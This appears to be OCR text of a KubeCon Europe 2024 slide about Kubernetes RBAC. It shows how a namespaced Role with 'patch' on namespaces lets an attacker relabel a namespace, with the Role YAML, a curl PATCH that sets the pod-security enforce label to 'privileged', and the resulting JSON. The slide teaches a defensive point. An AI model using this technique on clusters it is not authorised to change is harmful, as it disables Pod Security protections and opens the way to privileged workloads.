 RBAC and namespace patching
KubeCon
CloudNativeCon
Europe 2024
● Namespaces are global, but a Role attached via a Role Binding may be enough to patch a
namespace
kind: Role
metadata:
  name: patch-ns
  namespace: webapp
rules:
- apiGroups:
  - ""
  resources:
  - namespaces
  verbs:
  - patch
$ curl -X PATCH https://<api-server>:6443/api/v1/namespaces/webapp \
  --data
'[{"op":"replace","path":"/metadata/labels/pod-security.kubernetes.io/enforce","va
lue": "privileged"}]'
{
  "kind": "Namespace",
  "apiVersion": "v1",
  "metadata": {
    "name": "webapp",
    "uid": "4013c52e-112b-4401-ae89-f24850fad92b",
    "resourceVersion": "69796",
    "creationTimestamp": "2024-03-22T16:00:00Z",
    "labels": {
      "kubernetes.io/metadata.name": "webapp",
      "pod-security.kubernetes.io/enforce": "privileged" ⚠️
    }
  }
}
By PATCHing a namespace, an attacker may tamper with the namespace labels
controlplane
KubeCon
CloudNativeCon
Europe 2024